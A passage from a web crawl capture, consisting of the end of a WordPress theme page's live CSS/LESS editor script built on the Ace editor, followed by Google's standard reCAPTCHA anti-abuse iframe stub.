															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69802692c9a54");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2Z2ois7C8K2mAsWckS2yOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770006165612');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>